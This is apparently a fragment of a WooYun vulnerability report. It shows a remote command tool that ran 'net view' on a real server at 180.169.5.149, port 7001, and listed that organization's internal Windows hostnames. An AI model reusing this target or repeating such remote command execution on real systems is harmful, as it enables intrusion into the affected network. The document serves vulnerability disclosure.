 Host: 180.169.5.149 Port: 7001 DisConn
FilePath: Upload
CMD: net view Execute
Result:
--------------------------------------------------------------------------------
\\CAIWU
\\NETCONFIG
\\TATEST1
\\WEBPAGESERB
\\WIN-EOMB8NJIA38
\\WIN-OSTS68NQEFQ
\\WJ-204
\\WJ-C25111
\\WJ-C259B8
\\WJ-C259B8F6C
\\WJASSET-WEBA
\\WJGY-F1324CFCB4
\\WJGY-TAAPPTEST
\\WJGYTCMPAPPTEST
\\WJGYWSXTAPPTEST
\\WJGYZHJAPPTEST
\\WJJJ-WXAPP01
\\WJJJ-WXAPP02
命令成功完成。
www.wooyun.org